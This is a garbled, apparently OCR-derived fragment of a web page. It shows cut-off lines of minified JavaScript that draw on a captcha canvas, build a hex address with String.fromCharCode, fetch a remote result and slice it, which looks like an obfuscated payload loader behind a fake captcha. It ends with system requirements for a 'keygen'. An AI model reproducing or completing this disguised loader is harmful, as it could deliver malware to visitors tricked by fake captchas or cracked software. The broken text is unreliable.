
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen
Disk space:
64 GB for install